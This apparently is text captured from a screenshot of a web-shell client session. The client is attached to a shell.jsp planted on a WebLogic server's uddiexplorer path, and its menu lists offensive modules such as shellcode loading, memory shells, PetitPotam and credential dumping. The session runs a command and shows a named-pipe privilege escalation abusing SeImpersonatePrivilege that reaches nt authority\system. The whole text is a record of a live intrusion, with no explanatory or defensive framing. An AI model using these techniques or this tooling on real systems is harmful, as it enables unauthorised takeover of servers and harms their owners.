 Url:http://192.168.208.165:7001/uddiexplorer/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Base information Command execution File management Database management Notes Network details Plugin tag management EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mim
args cmd /c whoami Run
ok
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
[+] Process with pid: 3804 created.
==============================
nt authority\system